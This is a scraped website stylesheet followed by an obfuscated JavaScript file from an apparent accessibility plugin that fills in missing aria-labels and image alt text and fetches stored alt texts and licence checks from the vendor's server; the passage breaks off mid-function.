.btn-linkedin.disabled,.btn-linkedin[disabled],fieldset[disabled] .btn-linkedin,.btn-linkedin.disabled:hover,.btn-linkedin[disabled]:hover,fieldset[disabled] .btn-linkedin:hover,.btn-linkedin.disabled:focus,.btn-linkedin[disabled]:focus,fieldset[disabled] .btn-linkedin:focus,.btn-linkedin.disabled:active,.btn-linkedin[disabled]:active,fieldset[disabled] .btn-linkedin:active,.btn-linkedin.disabled.active,.btn-linkedin[disabled].active,fieldset[disabled] .btn-linkedin.active{background-color:#007bb6;border-color:rgba(0,0,0,0.2)}
.btn-twitter{color:#fff;background-color:#55acee;border-color:rgba(0,0,0,0.2)}.btn-twitter:hover,.btn-twitter:focus,.btn-twitter:active,.btn-twitter.active,.open .dropdown-toggle.btn-twitter{color:#fff;background-color:#309aea;border-color:rgba(0,0,0,0.2)}
.btn-twitter:active,.btn-twitter.active,.open .dropdown-toggle.btn-twitter{background-image:none}
.btn-twitter.disabled,.btn-twitter[disabled],fieldset[disabled] .btn-twitter,.btn-twitter.disabled:hover,.btn-twitter[disabled]:hover,fieldset[disabled] .btn-twitter:hover,.btn-twitter.disabled:focus,.btn-twitter[disabled]:focus,fieldset[disabled] .btn-twitter:focus,.btn-twitter.disabled:active,.btn-twitter[disabled]:active,fieldset[disabled] .btn-twitter:active,.btn-twitter.disabled.active,.btn-twitter[disabled].active,fieldset[disabled] .btn-twitter.active{background-color:#55acee;border-color:rgba(0,0,0,0.2)}
.btn-youtube{color:#fff;background-color:#cc181e;border-color:rgba(0,0,0,0.2)}.btn-youtube:hover,.btn-youtube:focus,.btn-youtube:active,.btn-youtube.active,.open .dropdown-toggle.btn-youtube{color:#fff;background-color:#fa2b01;border-color:rgba(0,0,0,0.2)}
.btn-youtube:active,.btn-youtube.active,.open .dropdown-toggle.btn-youtube{background-image:none}
.btn-youtube.disabled,.btn-youtube[disabled],fieldset[disabled] .btn-youtube,.btn-youtube.disabled:hover,.btn-youtube[disabled]:hover,fieldset[disabled] .btn-youtube:hover,.btn-youtube.disabled:focus,.btn-youtube[disabled]:focus,fieldset[disabled] .btn-youtube:focus,.btn-youtube.disabled:active,.btn-youtube[disabled]:active,fieldset[disabled] .btn-youtube:active,.btn-youtube.disabled.active,.btn-youtube[disabled].active,fieldset[disabled] .btn-youtube.active{background-color:#55acee;border-color:rgba(0,0,0,0.2)}
.btn-rss{color:#fff;background-color:#FF6600;border-color:rgba(0,0,0,0.2)}.btn-rss:hover,.btn-rss:focus,.btn-rss:active,.btn-rss.active,.open .dropdown-toggle.btn-rss{color:#fff;background-color:#f67b29;border-color:rgba(0,0,0,0.2)}
.btn-rss:active,.btn-rss.active,.open .dropdown-toggle.btn-rss{background-image:none}
.btn-rss.disabled,.btn-rss[disabled],fieldset[disabled] .btn-rss,.btn-rss.disabled:hover,.btn-rss[disabled]:hover,fieldset[disabled] .btn-rss:hover,.btn-rss.disabled:focus,.btn-rss[disabled]:focus,fieldset[disabled] .btn-rss:focus,.btn-rss.disabled:active,.btn-rss[disabled]:active,fieldset[disabled] .btn-rss:active,.btn-rss.disabled.active,.btn-rss[disabled].active,fieldset[disabled] .btn-rss.active{background-color:#55acee;border-color:rgba(0,0,0,0.2)}
.btn-Pinterest{color:#fff;background-color:#c92228;border-color:rgba(0,0,0,0.2)}.btn-Pinterest:hover,.btn-Pinterest:focus,.btn-Pinterest:active,.btn-Pinterest.active,.open .dropdown-toggle.btn-Pinterest{color:#fff;background-color:#b60202;border-color:rgba(0,0,0,0.2)}
.btn-Pinterest:active,.btn-Pinterest.active,.open .dropdown-toggle.btn-Pinterest{background-image:none}
.btn-Pinterest.disabled,.btn-Pinterest[disabled],fieldset[disabled] .btn-Pinterest,.btn-Pinterest.disabled:hover,.btn-Pinterest[disabled]:hover,fieldset[disabled] .btn-Pinterest:hover,.btn-Pinterest.disabled:focus,.btn-Pinterest[disabled]:focus,fieldset[disabled] .btn-Pinterest:focus,.btn-Pinterest.disabled:active,.btn-Pinterest[disabled]:active,fieldset[disabled] .btn-Pinterest:active,.btn-Pinterest.disabled.active,.btn-Pinterest[disabled].active,fieldset[disabled] .btn-Pinterest.active{background-color:#55acee;border-color:rgba(0,0,0,0.2)}
.btn-tumblr{color:#fff;background-color:#35465c;border-color:rgba(0,0,0,0.2)}.btn-tumblr:hover,.btn-tumblr:focus,.btn-tumblr:active,.btn-tumblr.active,.open .dropdown-toggle.btn-tumblr{color:#fff;background-color:#b60202;border-color:rgba(0,0,0,0.2)}
.btn-tumblr:active,.btn-tumblr.active,.open .dropdown-toggle.btn-tumblr{background-image:none}
.btn-tumblr.disabled,.btn-tumblr[disabled],fieldset[disabled] .btn-tumblr,.btn-tumblr.disabled:hover,.btn-tumblr[disabled]:hover,fieldset[disabled] .btn-tumblr:hover,.btn-tumblr.disabled:focus,.btn-tumblr[disabled]:focus,fieldset[disabled] .btn-tumblr:focus,.btn-tumblr.disabled:active,.btn-tumblr[disabled]:active,fieldset[disabled] .btn-tumblr:active,.btn-tumblr.disabled.active,.btn-tumblr[disabled].active,fieldset[disabled] .btn-tumblr.active{background-color:#55acee;border-color:rgba(0,0,0,0.2)}
.btn {
    width: auto;
    height: auto;
}
body {
    padding: 60px 0px;
    padding-bottom: 0 !important;   
}
.videoWrapper {
	position: relative;
	padding-bottom: 56.25%; /* 16:9 */
	padding-top: 25px;
	height: 0;
}
.videoWrapper iframe {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	max-height: 400px;
}
.product_boxes {
	padding: 0 15px;
}
.widescreen_banner_holder {
	float: left;
	width: 25%;
	}
.main_content {
	float: right;
	width: 75%;
	}
@media only screen and (max-width: 767px) {
	.fb-like-box {
 	   display: none;
	}
	.HideWhenMobile {
 	   display: none;
 	}

}	
@media only screen and (max-width: 1400px) {
    .main_content {
        float: none;
        width: 100%;
    }
    .fb-like-box {
    display: none;
	}
}
A.categoryw {
	FONT-WEIGHT:normal;
	FONT-SIZE:16px;
	COLOR:#B22222;
	TEXT-DECORATION:underline
	}
A.categoryw:hover {
	FONT-WEIGHT:normal;
	FONT-SIZE:16px;
	COLOR:#528aca;
	TEXT-DECORATION:underline
	}
A.categoryw2 {
	FONT-WEIGHT:normal;
	FONT-SIZE:16px;
	COLOR:#cad7fc;
	TEXT-DECORATION:underline
	}
A.categoryw2:hover {
	FONT-WEIGHT:normal;
	FONT-SIZE:16px;
	COLOR:#aec2fd;
	TEXT-DECORATION:underline
	}
	
.indentmenu{font:bold 18px Arial;width:100%;}
.indentmenu ul{margin:0;padding:0;float:right;border-top:0px solid navy;background:black url(indentbg.gif) center center repeat-x;}
.indentmenu ul li{display:inline;}
.indentmenu ul li a{float:right;color:gray;padding:5px 11px;text-decoration:none;border-right:0px #B22222;}
.indentmenu ul li a:visited{color:white;}
.indentmenu ul li a.selected{color:black !important;padding-top:5px;padding-bottom:4px;background:silver url(indentbg2.gif) center center repeat-x;}
.tabcontentstyle{border:0px solid gray;width:450px;margin-bottom:1em;padding:10px;}
.tabcontent{display:none;}
@media print{.tabcontent{display:block !important;}	
hr.style-gray{border:0;height:0;border-top:1px solid rgba(0, 0, 0, 0.1);}
hr.style-red{border:0;height:0;border-top:1px solid rgba(182, 14, 14, 1);}
.products_boxes {
	float: right;
	margin: 0 -15px;
	width: 75%;
	}
.fixed-ratio-resize { /* basic responsive img */
	max-width: 100%;
	height: auto;
	width: auto\9; /* IE8 */
}

--- FILE ---
content_type: text/javascript
request_url: https://plugin.access4u.co.il/features_new.js
body_size: 8639
content:


// =========================== Traffic ========================

let flag = false;
let Gotevents = [];

// =================================


let INTERVAL_WAIT = 10000;
let ONE_SECOND = 1000;

let events_fix_ur_web = ["mouseup", "keydown", "scroll", "mousemove"];


let totalTime = 0;
let clickCount = 0;
let keypressCount = 0;
let scrollCount = 0;
let mouseMovementCount = 0;
let timezone = "Asia/Jerusalem";


let firstclick;
let lastclick;
let latitude=0;
let longitude=0;





// ===================================





// =================================================================
    


    const myPromise = new Promise((resolve, reject)=>{
    setTimeout(() => {
        resolve()
      }, 35000);
     
    })
      myPromise
        .then(()=>{
           
            if(flag){
                SendEvents();
                
            }
        })
        .catch(()=>{
            console.log("")
        })

    
    const SendEvents = async () => {
        currDate = new Date((new Date().setHours(new Date().getHours() - (new Date().getTimezoneOffset() / 60)))).toISOString()
        const allEvents = {
            currDate:currDate,
            timezone: timezone,
            totalClicks: clickCount,
            firstClick: firstclick,
            lastClick: lastclick,
            totalkeyPress: keypressCount,
            totalScroll: scrollCount,
            totalMouseMove: mouseMovementCount,
            latitude:latitude,
            longitude:longitude,
            sessionEvents:Gotevents
        }
         
       
    }
    
    
 const createAria= async () => {
    const _0x445b68=_0x30c2;(function(_0x3eebf1,_0x3c6d85){const _0x50e6f2=_0x30c2,_0x18bd01=_0x3eebf1();while(!![]){try{const _0x252328=-parseInt(_0x50e6f2(0x107))/0x1+-parseInt(_0x50e6f2(0x127))/0x2*(-parseInt(_0x50e6f2(0x11d))/0x3)+parseInt(_0x50e6f2(0x128))/0x4*(-parseInt(_0x50e6f2(0x136))/0x5)+-parseInt(_0x50e6f2(0x133))/0x6*(parseInt(_0x50e6f2(0x11a))/0x7)+parseInt(_0x50e6f2(0x11f))/0x8+-parseInt(_0x50e6f2(0x12f))/0x9*(parseInt(_0x50e6f2(0x131))/0xa)+parseInt(_0x50e6f2(0x10c))/0xb*(parseInt(_0x50e6f2(0x11e))/0xc);if(_0x252328===_0x3c6d85)break;else _0x18bd01['push'](_0x18bd01['shift']());}catch(_0x12fa28){_0x18bd01['push'](_0x18bd01['shift']());}}}(_0x2f31,0x98df8));let collection=document[_0x445b68(0x10e)](_0x445b68(0x10f));const afterSplit=_0xa35e5a=>{const _0x194c47=_0x445b68;let _0x57d818='';if(_0xa35e5a!=undefined){let _0x424bd1=_0xa35e5a[_0x194c47(0x122)]('\x0a');_0x424bd1[_0x194c47(0x13a)](_0x3b0bcd=>{_0x57d818+=_0x3b0bcd;}),_0x424bd1=_0x57d818[_0x194c47(0x122)]('\x20\x20'),_0x57d818='',_0x424bd1[_0x194c47(0x13a)](_0x3eeb8b=>{_0x57d818+=_0x3eeb8b;});}return _0x57d818;},funcChild=_0x41b3d0=>{const _0x49e6bb=_0x445b68;let _0x107d8f='';if(_0x41b3d0)return _0x41b3d0[_0x49e6bb(0x13a)](_0x2b0c34=>{const _0x4a03fd=_0x49e6bb;if(_0x2b0c34[_0x4a03fd(0x121)]==_0x4a03fd(0x129))return _0x107d8f='',_0x107d8f;else{if(_0x2b0c34['nodeName']!=_0x4a03fd(0x12a)&&_0x2b0c34[_0x4a03fd(0x121)]!=_0x4a03fd(0x130)){_0x107d8f+=getAria(_0x2b0c34);if(_0x107d8f==''){let _0x387b44=_0x2b0c34[_0x4a03fd(0x132)];if(_0x387b44[_0x4a03fd(0x11b)]>0x0)return funcChild(_0x387b44);}}else(_0x41b3d0[_0x4a03fd(0x11b)]==0x1||_0x2b0c34['nextSibling']==null)&&_0x107d8f==''&&(_0x107d8f+=afterSplit(_0x2b0c34[_0x4a03fd(0x13b)]));}}),_0x107d8f;},funcParent=_0x343225=>{const _0x302825=_0x445b68;if(_0x343225){let _0x3d471f=getAriap(_0x343225);if(_0x3d471f==''||_0x3d471f==_0x302825(0x113)||_0x3d471f==_0x302825(0x126)||_0x3d471f[_0x302825(0x117)](_0x302825(0x106))||_0x3d471f==_0x302825(0x114)||_0x3d471f==_0x302825(0x10a)||_0x3d471f[_0x302825(0x117)](_0x302825(0x119))||_0x3d471f[_0x302825(0x117)](_0x302825(0x137))||_0x3d471f['includes'](_0x302825(0x105))||_0x3d471f[_0x302825(0x117)](_0x302825(0x111))||_0x3d471f['includes']('׳”׳•׳¡׳₪׳”\x20׳׳¡׳')){let _0x3dbdf1=_0x343225[_0x302825(0x10b)];return funcParent(_0x3dbdf1);}return _0x3d471f;}},getAria=_0x143d4a=>{const _0xcbc4e0=_0x445b68;let _0x3fc5dc='';if(_0x143d4a[_0xcbc4e0(0x110)]!=''&&_0x143d4a[_0xcbc4e0(0x110)]!=null)return _0x143d4a[_0xcbc4e0(0x110)];if(_0x143d4a[_0xcbc4e0(0x124)]!=''&&_0x143d4a['innerText']!=null)return _0x3fc5dc+=_0x143d4a[_0xcbc4e0(0x124)],_0x3fc5dc=afterSplit(_0x3fc5dc),_0x3fc5dc;return _0x3fc5dc;},getAriap=_0x97cf9c=>{const _0x5bb5e5=_0x445b68;let _0x1235a1=_0x97cf9c[_0x5bb5e5(0x10e)](_0x5bb5e5(0x12b)),_0x1bb14f=_0x97cf9c[_0x5bb5e5(0x10e)]('h1'),_0x4792b4=_0x97cf9c[_0x5bb5e5(0x10e)]('h2'),_0x75fb29=_0x97cf9c[_0x5bb5e5(0x10e)]('h3'),_0x2df91d=_0x97cf9c[_0x5bb5e5(0x10e)]('a'),_0x5c7d04=_0x97cf9c['querySelectorAll']('p'),_0x3e2abd=_0x97cf9c['querySelectorAll'](_0x5bb5e5(0x108)),_0x465266;if(_0x1bb14f)for(_0x465266=0x0;_0x465266<_0x1bb14f[_0x5bb5e5(0x11b)];_0x465266++){if(_0x1bb14f[_0x465266][_0x5bb5e5(0x124)]!='')return _0x1bb14f[_0x465266]?.[_0x5bb5e5(0x124)];}if(_0x1235a1)for(_0x465266=0x0;_0x465266<_0x1235a1['length'];_0x465266++){if(_0x1235a1[_0x465266][_0x5bb5e5(0x124)]!='')return _0x1235a1[_0x465266]?.[_0x5bb5e5(0x124)];}if(_0x4792b4)for(_0x465266=0x0;_0x465266<_0x4792b4[_0x5bb5e5(0x11b)];_0x465266++){if(_0x4792b4[_0x465266][_0x5bb5e5(0x124)]!='')return _0x4792b4[_0x465266][_0x5bb5e5(0x124)];}if(_0x75fb29)for(_0x465266=0x0;_0x465266<_0x75fb29[_0x5bb5e5(0x11b)];_0x465266++){if(_0x75fb29[_0x465266][_0x5bb5e5(0x124)]!='')return _0x75fb29[_0x465266]?.[_0x5bb5e5(0x124)];}if(_0x2df91d)for(_0x465266=0x0;_0x465266<_0x2df91d[_0x5bb5e5(0x11b)];_0x465266++){if(_0x2df91d[_0x465266][_0x5bb5e5(0x124)]!=''){if(_0x2df91d[_0x465266][_0x5bb5e5(0x112)]['charAt'](0x0)!='\x0a')return _0x2df91d[_0x465266]?.['innerText'];}}if(_0x5c7d04)for(_0x465266=0x0;_0x465266<_0x5c7d04[_0x5bb5e5(0x11b)];_0x465266++){if(_0x5c7d04[_0x465266]['innerText']!='')return _0x5c7d04[_0x465266]?.['innerText'];}if(_0x3e2abd)for(_0x465266=0x0;_0x465266<_0x3e2abd[_0x5bb5e5(0x11b)];_0x465266++){if(_0x3e2abd[_0x465266][_0x5bb5e5(0x124)]!='')return _0x3e2abd[_0x465266]?.[_0x5bb5e5(0x124)];}return'';};let c=0x0;collection[_0x445b68(0x13a)](_0x3befc3=>{const _0x5a20ac=_0x445b68;_0x3befc3[_0x5a20ac(0x10d)]>0x1&&_0x3befc3[_0x5a20ac(0x12e)](_0x5a20ac(0x123),'0');let _0x5a3fd9='';if(_0x3befc3[_0x5a20ac(0x12c)]==''||_0x3befc3['title']==null){_0x3befc3[_0x5a20ac(0x120)]=='_blank'&&(_0x5a3fd9+=_0x5a20ac(0x116));let _0x59f813=_0x3befc3[_0x5a20ac(0x132)];_0x59f813[_0x5a20ac(0x11b)]>0x0&&(_0x5a3fd9+=funcChild(_0x59f813));if(_0x3befc3['innerText']==_0x5a20ac(0x113)||_0x3befc3['innerText']==_0x5a20ac(0x126)||_0x3befc3['innerText'][_0x5a20ac(0x117)](_0x5a20ac(0x106))||_0x3befc3[_0x5a20ac(0x124)]==_0x5a20ac(0x114)||_0x3befc3[_0x5a20ac(0x124)]==_0x5a20ac(0x10a)||_0x3befc3[_0x5a20ac(0x124)][_0x5a20ac(0x117)](_0x5a20ac(0x119))||_0x3befc3[_0x5a20ac(0x124)][_0x5a20ac(0x117)](_0x5a20ac(0x137))||_0x3befc3[_0x5a20ac(0x124)][_0x5a20ac(0x117)]('׳§׳¨׳/׳™\x20׳¢׳•׳“')||_0x3befc3['innerText'][_0x5a20ac(0x117)](_0x5a20ac(0x111))||_0x3befc3[_0x5a20ac(0x124)][_0x5a20ac(0x117)](_0x5a20ac(0x115))){let _0x2f9098=_0x3befc3[_0x5a20ac(0x10b)];!_0x3befc3[_0x5a20ac(0x124)][_0x5a20ac(0x117)]('׳”׳•׳¡׳£\x20׳׳¡׳')&&!_0x3befc3['innerText'][_0x5a20ac(0x117)](_0x5a20ac(0x115))&&(_0x5a3fd9+=_0x5a20ac(0x125)),_0x5a3fd9+=funcParent(_0x2f9098);}!(_0x5a3fd9!='')&&(_0x3befc3[_0x5a20ac(0x124)]!=''?te=_0x3befc3[_0x5a20ac(0x124)]:te=_0x3befc3[_0x5a20ac(0x12d)],te!=undefined&&(_0x5a3fd9=afterSplit(te))),_0x3befc3[_0x5a20ac(0x12e)](_0x5a20ac(0x12c),_0x5a3fd9);}c++;});let allInput=document['querySelectorAll'](_0x445b68(0x139)),nav=document[_0x445b68(0x10e)](_0x445b68(0x138)),section=document[_0x445b68(0x10e)](_0x445b68(0x118));function _0x30c2(_0x228264,_0x19d5ab){const _0x2f315d=_0x2f31();return _0x30c2=function(_0x30c22b,_0x5c2dff){_0x30c22b=_0x30c22b-0x105;let _0x28f060=_0x2f315d[_0x30c22b];return _0x28f060;},_0x30c2(_0x228264,_0x19d5ab);}function _0x2f31(){const _0x9fb05=['alt','׳”׳•׳¡׳£\x20׳׳¡׳','textContent','׳§׳¨׳\x20׳¢׳•׳“','׳׳—׳¥\x20׳›׳׳','׳”׳•׳¡׳₪׳”\x20׳׳¡׳','׳₪׳×׳™׳—׳”\x20׳‘׳›׳¨׳˜׳™׳¡׳™׳”\x20׳—׳“׳©׳”\x20','includes','section','׳§׳¨׳׳•\x20׳¢׳•׳“','14gjusPE','length','ariaLabel','118470ZTHaPr','25959528FelyCj','1118168bwVbWV','target','nodeName','split','tabindex','innerText','\x20׳¢׳\x20','׳׳׳™׳“׳¢\x20׳ ׳•׳¡׳£','40OtmGYL','152tKTsHN','svg','#text','font','title','text','setAttribute','1102077GYUQNr','NOSCRIPT','70NjDiLk','childNodes','3510384tiaagX','none','placeholder','9655rIAYaK','׳”׳׳©׳\x20׳§׳¨׳™׳׳”','nav','input:not(.fix_ur_web)','forEach','data','׳§׳¨׳/׳™\x20׳¢׳•׳“','׳¢׳•׳“...','366020QkFgvH','span','labels','׳׳׳׳׳¨\x20׳”׳׳׳','parentElement','11PRXuWI','tabIndex','querySelectorAll','button,\x20a'];_0x2f31=function(){return _0x9fb05;};return _0x2f31();}allInput['forEach'](_0x5f0cd3=>{const _0x18abdd=_0x445b68;if(_0x5f0cd3[_0x18abdd(0x109)]&&_0x5f0cd3[_0x18abdd(0x109)][_0x18abdd(0x11b)]!=0x0){getComputedStyle(_0x5f0cd3[_0x18abdd(0x109)][0x0])['display']==_0x18abdd(0x134)&&(_0x5f0cd3['ariaLabel']=_0x5f0cd3[_0x18abdd(0x109)][0x0]['innerText']);return;}if(_0x5f0cd3[_0x18abdd(0x11c)]!=''&&_0x5f0cd3[_0x18abdd(0x11c)]!=null)return;_0x5f0cd3[_0x18abdd(0x135)]!=null&&_0x5f0cd3['placeholder']!=''&&(_0x5f0cd3[_0x18abdd(0x11c)]=_0x5f0cd3['placeholder']);});
}
// GEt Images From DB

const createAlt = async () => {
 const _0x3a3137=_0x14f8;(function(_0x360169,_0x5924c5){const _0x32c816=_0x14f8,_0x208f60=_0x360169();while(!![]){try{const _0x40715c=-parseInt(_0x32c816(0xbb))/0x1*(parseInt(_0x32c816(0xb6))/0x2)+-parseInt(_0x32c816(0xbd))/0x3+-parseInt(_0x32c816(0xc8))/0x4*(-parseInt(_0x32c816(0xcb))/0x5)+-parseInt(_0x32c816(0xb8))/0x6*(parseInt(_0x32c816(0xc4))/0x7)+-parseInt(_0x32c816(0xbe))/0x8*(-parseInt(_0x32c816(0xc6))/0x9)+-parseInt(_0x32c816(0xcf))/0xa*(parseInt(_0x32c816(0xc1))/0xb)+parseInt(_0x32c816(0xc7))/0xc;if(_0x40715c===_0x5924c5)break;else _0x208f60['push'](_0x208f60['shift']());}catch(_0x256eea){_0x208f60['push'](_0x208f60['shift']());}}}(_0x404a,0x66193));let collection=document['getElementsByTagName'](_0x3a3137(0xba)),collection2=document[_0x3a3137(0xce)](_0x3a3137(0xc2)),imagesArr=[...collection,...collection2],allimage=[];const funcParent=_0x31e32c=>{const _0x395a2a=_0x3a3137;if(_0x31e32c){let _0x4d69de=funcGet(_0x31e32c);if(_0x4d69de==''){let _0x402c22=_0x31e32c[_0x395a2a(0xcd)];return funcParent(_0x402c22);}return _0x4d69de;}},funcGet=_0x2e49a0=>{const _0x572570=_0x3a3137;let _0x2f5a3d=_0x2e49a0[_0x572570(0xce)]('h1'),_0x42182b=_0x2e49a0[_0x572570(0xce)]('h2'),_0x2af3a9=_0x2e49a0[_0x572570(0xce)]('h3'),_0x284ad5=_0x2e49a0['querySelectorAll']('td'),_0x41ba6a=_0x2e49a0[_0x572570(0xce)]('a'),_0x141de6=_0x2e49a0[_0x572570(0xce)]('p'),_0x530116=_0x2e49a0[_0x572570(0xce)](_0x572570(0xc0)),_0x19a908;if(_0x2f5a3d)for(_0x19a908=0x0;_0x19a908<_0x2f5a3d[_0x572570(0xbf)];_0x19a908++){if(_0x2f5a3d[_0x19a908][_0x572570(0xb7)]!='')return _0x2f5a3d[_0x19a908]?.['innerText'];}if(_0x42182b)for(_0x19a908=0x0;_0x19a908<_0x42182b[_0x572570(0xbf)];_0x19a908++){if(_0x42182b[_0x19a908][_0x572570(0xb7)]!='')return _0x42182b[_0x19a908]?.[_0x572570(0xb7)];}if(_0x2af3a9)for(_0x19a908=0x0;_0x19a908<_0x2af3a9['length'];_0x19a908++){if(_0x2af3a9[_0x19a908][_0x572570(0xb7)]!='')return _0x2af3a9[_0x19a908]?.[_0x572570(0xb7)];}if(_0x284ad5){if(window['location'][_0x572570(0xb9)]==_0x572570(0xc5))for(_0x19a908=0x0;_0x19a908<_0x284ad5[_0x572570(0xbf)];_0x19a908++){if(_0x284ad5[_0x19a908]['innerText']!='')return _0x284ad5[_0x19a908]?.[_0x572570(0xb7)];}}if(_0x41ba6a)for(_0x19a908=0x0;_0x19a908<_0x41ba6a[_0x572570(0xbf)];_0x19a908++){if(_0x41ba6a[_0x19a908][_0x572570(0xb7)]!=''){if(_0x41ba6a[_0x19a908][_0x572570(0xbc)][_0x572570(0xca)](0x0)!='\x0a')return _0x41ba6a[_0x19a908]?.[_0x572570(0xb7)];}}if(_0x141de6)for(_0x19a908=0x0;_0x19a908<_0x141de6[_0x572570(0xbf)];_0x19a908++){if(_0x141de6[_0x19a908][_0x572570(0xb7)]!='')return _0x141de6[_0x19a908]?.[_0x572570(0xb7)];}if(_0x530116)for(_0x19a908=0x0;_0x19a908<_0x530116[_0x572570(0xbf)];_0x19a908++){if(_0x530116[_0x19a908][_0x572570(0xb7)]!='')return _0x530116[_0x19a908]?.[_0x572570(0xb7)];}return'';};function _0x404a(){const _0x131f4d=['forEach','2302XXQQQF','innerText','24WuuVaC','hostname','img','547sSIVio','textContent','119646ClBWvQ','8DLJvbG','length','span','11uvsqkm','input[type=\x27image\x27]','setAttribute','922397oZZmMN','www.plonter.co.il','4618035koqUZh','8435664ZbPCHR','360UcOwwo','push','charAt','45895wmestH','alt','parentElement','querySelectorAll','4274390ofrRSX'];_0x404a=function(){return _0x131f4d;};return _0x404a();}function _0x14f8(_0x2bcd38,_0x526a5a){const _0x404a26=_0x404a();return _0x14f8=function(_0x14f84d,_0x2c186f){_0x14f84d=_0x14f84d-0xb6;let _0x2b45e3=_0x404a26[_0x14f84d];return _0x2b45e3;},_0x14f8(_0x2bcd38,_0x526a5a);}imagesArr[_0x3a3137(0xd0)](_0x1755af=>{const _0x3dad10=_0x3a3137;if(!_0x1755af[_0x3dad10(0xcc)]){let _0x180400=_0x1755af[_0x3dad10(0xcd)],_0x3b8bdb=funcParent(_0x180400);_0x1755af[_0x3dad10(0xc3)](_0x3dad10(0xcc),_0x3b8bdb),allimage[_0x3dad10(0xc9)]({'src':_0x1755af['src'],'alt':_0x3b8bdb});}});
}

async function getImageFromDB() {
const _0x30268a=_0x31d9;(function(_0x241dcd,_0x39d862){const _0x404586=_0x31d9,_0x71b7e7=_0x241dcd();while(!![]){try{const _0x343014=parseInt(_0x404586(0xd6))/0x1+parseInt(_0x404586(0xdb))/0x2*(-parseInt(_0x404586(0xe0))/0x3)+parseInt(_0x404586(0xe2))/0x4+parseInt(_0x404586(0xe3))/0x5+-parseInt(_0x404586(0xd8))/0x6+-parseInt(_0x404586(0xe7))/0x7+-parseInt(_0x404586(0xda))/0x8*(-parseInt(_0x404586(0xdc))/0x9);if(_0x343014===_0x39d862)break;else _0x71b7e7['push'](_0x71b7e7['shift']());}catch(_0x8f9e18){_0x71b7e7['push'](_0x71b7e7['shift']());}}}(_0x5004,0x2f1c9));let collection=document['getElementsByTagName'](_0x30268a(0xdf)),imagesArr=[...collection];function _0x31d9(_0x9c6830,_0x2045bd){const _0x50041c=_0x5004();return _0x31d9=function(_0x31d996,_0x30d28c){_0x31d996=_0x31d996-0xd4;let _0x4f1f2b=_0x50041c[_0x31d996];return _0x4f1f2b;},_0x31d9(_0x9c6830,_0x2045bd);}await fetch(_0x30268a(0xd7),{'method':_0x30268a(0xde),'body':JSON[_0x30268a(0xd9)]({'userId':siteUserId,'siteKey':siteKey,'index':DomainS}),'headers':{'Content-Type':_0x30268a(0xdd)}})['then'](_0x9fb28=>_0x9fb28[_0x30268a(0xe8)]())['then'](_0x1d5d25=>{const _0x345d4e=_0x30268a;let _0x4d94b4=_0x1d5d25['altTexts']['allAlt'];if(_0x4d94b4['length']>0x0){let _0x4ead0a=[..._0x4d94b4];function _0x152e1c(_0x22ff98,_0x241e8a){const _0x57707a=_0x31d9;return[...new Map(_0x22ff98[_0x57707a(0xd5)](_0x23e40b=>[_0x241e8a(_0x23e40b),_0x23e40b]))[_0x57707a(0xe5)]()];}let _0x352bab=_0x152e1c(_0x4ead0a,_0x3abc98=>_0x3abc98[_0x345d4e(0xea)]);_0x352bab!=undefined&&imagesArr[_0x345d4e(0xe6)](_0x1eafc5=>{const _0x519337=_0x345d4e;!_0x1eafc5[_0x519337(0xd4)]&&_0x352bab['forEach'](_0xea3894=>{const _0xbdcd1c=_0x519337;_0x1eafc5['src']===_0xea3894[_0xbdcd1c(0xea)]&&_0x1eafc5[_0xbdcd1c(0xe1)](_0xbdcd1c(0xd4),_0xea3894[_0xbdcd1c(0xd4)]);});});}})[_0x30268a(0xe4)](_0x3dbfdc=>console[_0x30268a(0xe9)](''));function _0x5004(){const _0x5b21db=['forEach','1165570GbnCNn','json','log','src','alt','map','139235UKXhFt','https://db.access4u.co.il/api/getAltTexts','359412gNgNyS','stringify','528vQkzfL','228fgGvDQ','20898TLBJZR','application/json','POST','img','7647BitcRO','setAttribute','128048MbRbzc','1927340dWyhiY','catch','values'];_0x5004=function(){return _0x5b21db;};return _0x5004();}
}

  const ValidateUser = () => {
    return new Promise((resolve, reject)=>{
        fetch('https://db.access4u.co.il/api/isValidScript', {
            method: 'POST',
            body: JSON.stringify({ domainName: FinalDomain, userId: siteUserId, siteKey: siteKey , feature:'ALL_FEATURES'}
            ),
            headers: {
                'Content-Type': 'application/json'
            }
        }).then((res) => {
            resolve(res)
        })
        .catch((e) => {
            
            reject('ERROR')
        })
    })
}



const audiScript = () => {
const _0x2a6a08=_0x3f5b;(function(_0x1ab63e,_0x211348){const _0xdc363b=_0x3f5b,_0x181817=_0x1ab63e();while(!![]){try{const _0x4e8ac8=-parseInt(_0xdc363b(0x1d5))/0x1+-parseInt(_0xdc363b(0x1fc))/0x2*(-parseInt(_0xdc363b(0x183))/0x3)+-parseInt(_0xdc363b(0x189))/0x4+-parseInt(_0xdc363b(0x1e6))/0x5+parseInt(_0xdc363b(0x18e))/0x6*(parseInt(_0xdc363b(0x1bb))/0x7)+-parseInt(_0xdc363b(0x1ef))/0x8*(-parseInt(_0xdc363b(0x1d9))/0x9)+-parseInt(_0xdc363b(0x1b8))/0xa*(-parseInt(_0xdc363b(0x1d1))/0xb);if(_0x4e8ac8===_0x211348)break;else _0x181817['push'](_0x181817['shift']());}catch(_0x208b1){_0x181817['push'](_0x181817['shift']());}}}(_0x1289,0xe02ac));let flag_color=!![],new_color,translateW,languageW,fix_ur_web_end_code;function _0x3f5b(_0x139757,_0x3a2ac9){const _0x128918=_0x1289();return _0x3f5b=function(_0x3f5b89,_0xb3ad68){_0x3f5b89=_0x3f5b89-0x181;let _0x21ac20=_0x128918[_0x3f5b89];return _0x21ac20;},_0x3f5b(_0x139757,_0x3a2ac9);}class FixUrWeb{constructor(){}['addCssToDocument'](_0x41bae4){const _0x5767a1=_0x3f5b;var _0x3dbcf7=document['createElement'](_0x5767a1(0x1ba));_0x3dbcf7[_0x5767a1(0x190)]=_0x41bae4,document[_0x5767a1(0x1de)][_0x5767a1(0x18f)](_0x3dbcf7);}['append_equality_css'](_0x477d21){this['addCssToDocument'](_0x477d21);}[_0x2a6a08(0x1c4)](_0x425361){const _0xbcf33e=_0x2a6a08;let 